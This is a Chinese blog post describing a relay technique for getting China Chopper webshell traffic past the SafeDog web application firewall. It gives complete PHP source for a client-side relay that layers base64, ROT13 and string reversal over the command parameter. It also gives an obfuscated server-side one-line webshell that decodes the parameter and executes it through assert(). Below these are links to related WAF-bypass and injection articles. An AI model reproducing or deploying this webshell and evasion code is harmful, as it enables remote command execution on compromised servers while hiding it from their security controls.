中转Webshell 绕过安全狗(一)

前言

听说中国菜刀里有后门。抓包我是没有监测到异常数据包。为了以防万一,且更好使用中国菜刀硬杠安全狗。笔者收集了一下资料。无耻的copy大佬的源码,只是在大佬的基础上简单修改了一下,达到Webshell绕过安全狗。

原理

菜刀不直接向shell发送数据,而是发送到中转的一个页面上,这个页面对接收的参数全部进行加密,然后再发送给shell,shell接收后用同样的算法进行解密,执行命令。

客户端



本地127.0.0.1,安装phpstudy

transfer.php

<?php

function encode($str){

$DS = base64_encode($str);

$DS = str_rot13($DS);//ROT13编码

$DS = strrev($DS);//反转

$DS = base64_encode($DS);

return $DS;

}

// webshell地址,transServ.php为定制一句话

$webshell = 'http://192.168.253.129/waf/transServ.php';

$pdata = $_POST;//接受所有POST数据,数组

//var_dump($pdata);

foreach($pdata as $key=>$value){

//echo $value;

if(is_array($value)){

$value=implode($value);//数组组合为字符串

}

// 菜刀密码

if($key == 'x') {

//var_dump($pdata[$key]);

$pdata[$key] = encode($value);//encode编码

//echo $pdata[$key];

} }

$data = http_build_query($pdata);//模拟http请求的,把得到的数据data通过函数URL-encode请求

//var_dump($data);//str字符串

$opts = array (

'http' => array (

'method' => 'POST',

'header'=> "Content-type: application/x-www-form-urlencoded\r\n" . "Content-Length: " . strlen($data) . "\r\n",

'content' => $data)

);

$context = stream_context_create($opts);

//模拟post、get请求,创建资源流上下文,数据包

$html = @file_get_contents($webshell, false, $context);

echo $html;

?>

服务端192.168.253.129,安装安全狗

transServ.php

<?php

$DS = @$/*-*/{"_P"."OST"}['x'];

//echo $DS; if (!empty($DS) ){

echo $DS."<br>";

$DS = @base64_decode($DS);

echo $DS."<br>";

$DS = @strrev($DS);

echo $DS."<br>";

$DS = @str_rot13($DS);

echo $DS."<br>";

$DS = @base64_decode($DS);

$a=explode(" ", $DS);

//var_dump($a);

echo assert($a[0]);

exit;

}

本地中国菜刀连接http://127.0.0.1/transfer.php 密码:x

想了解更多 欢迎关注

中转Webshell 绕过安全狗(一)的更多相关文章

- 中转Webshell 绕过安全狗(二)

前言 在实践中转webshell绕过安全狗(一)中,在服务端和客户端均为php.某大佬提示并分享资源后,打算使用python完成中转.部分代码无耻copy. 客户端 本地127.0.0.1,安装pyt ...

- 绕过安全狗等一些WAF收集

绕过安全狗sql注入 http://demo.74cms.com/plus/ajax_common.php?act=hotwordquery=錦union+select+1,group_concat% ...

- [WEB]绕过安全狗与360PHP一句话的编写

00x01安全狗的确是让人很头痛,尤其是在上传一句话或者写入一句话的时候,会被安全狗拦截从而拿不下shell.当然,安全狗是最简单的一款waf,很容易就进行一个绕过.00x02对于绕过安全狗跟360, ...

- 从getwebshell到绕过安全狗云锁提权再到利用matasploit进服务器

本文作者:i春秋签约作家——酷帥王子 一. 利用getwebshell篇 首先对目标站进行扫描,发现是asp的,直接扫出网站后台和默认数据库,下载解密登陆如图: 下面进后台发现有fckeditor,而 ...

- SQL注入原理及绕过安全狗

1.什么是SQL注入攻击 SQL注入攻击指的是通过构造特殊的输入作为参数插入到Web表单的输入域或页面请求的查询字符串,欺骗服务器执行恶意的SQL命令 http://www.xxx.com/list. ...

- Mysql注入绕过安全狗

转载请加原文链接:https://www.cnblogs.com/Yang34/p/12055052.html 微信公众号:信Yang安全.同步更新,欢迎关注.文末有二维码. 正好最近在搞注入,昨天现 ...

- [11期]绕过安全狗、云锁等各大WAF注入,上传深入自动化Bypass攻击

CDN 负载均衡.内容分发 解析漏洞一般在服务层 二进制,溢出,提权在系统层 渗透测试就是以上全部层 协议未正确解析 GET改POST 这叫参数污染 cook ...

- sql注入绕过安全狗实战

=绕过 like regexp(匹配)> < (测试安全狗 ><不可以绕过) 注释+换行(%0a作为垃圾数据填充) 联合查询绕过 探测出当union select 出现时会拦截 ...

- 分享PHP小马一枚,完美绕过安全狗检测。

没做免杀之前,被狗咬死: 直接上代码: $p=realpath(dirname(__FILE__)."/../").$_POST["a"];$t=$_POST[ ...

随机推荐

- Java中文件的上传与下载

文件的上传与下载主要用到两种方法: 1.方法一:commons-fileupload.jar commons-io.jar apache的commons-fileupload实现文件上传,下载 [u ...

- OpenGL(十) 截屏并保存BMP文件

BMP文件格式 BMP图像又称为Bitmap(位图),是Windows系统中广泛采用的图像格式.BMP文件的数据按照从文件头开始的先后顺序分为四个部分: 我们一般见到的图像以24位图像为主,即R.G. ...

- WPF在3D Cad模型中利用TextureCoordinates实现颜色渐变显示偏差值的变化

原文:WPF在3D Cad模型中利用TextureCoordinates实现颜色渐变显示偏差值的变化 注:最近在做3D机械模型重建方面的软件,需要根据光栅传感器采集的数据绘制3D图形,并显示出色差以及 ...

- Cocostudio学习笔记(3) ImageView + Slider

此记录使用两个控制流:ImageView 和 Slide. ---------------------------------------------------------------------- ...

- 简化网站开发:SiteMesh小工具

在一个站点的制备,几乎所有的页面将具有相同的部分.导航栏例如,顶,每一页都是一样的,在底部的版权声明,每一页还都是一样的. 因此,在顶部导航栏的准备.第一种方法是直接复制的所有导航栏的代码,这种方法是 ...

- opengl实现直线扫描算法和区域填充算法

总体介绍 1. 使用线性扫描算法画一条线,线性离散点 2. 利用区域填充算法画多边形区域,区域离散的点 开发环境VS2012+OpenGL 开发平台 Intel core i5,Intel H ...

- Entity States

Added. The entity does not yet exist in the database. The SaveChanges method must issue an INSERT st ...

- QT Linux Demo程序编译

我手上的qt源码包为:qt-everywhere-opensource-src-4.7.0.tar.gz 在Linux下编译比较容易,解压后直接 ./configure,一般会报缺少什么库这些.自己遇 ...

- Delphi7文件操作常用函数

1. AssignFile.Erase AssignFile procedure AssignFile(var F; FileName: string);:给文件变量连接一个外部文件名.这里需要注意的 ...

- QSS 盒子模型

每个 Widget 所在的范围都是一个矩形区域(无规则窗口也是一个矩形,只是有的地方是透明的,看上去不是一个矩形),像是一个盒子一样.QSS 支持盒子模型(Box Model),和 CSS 的盒子模型 ...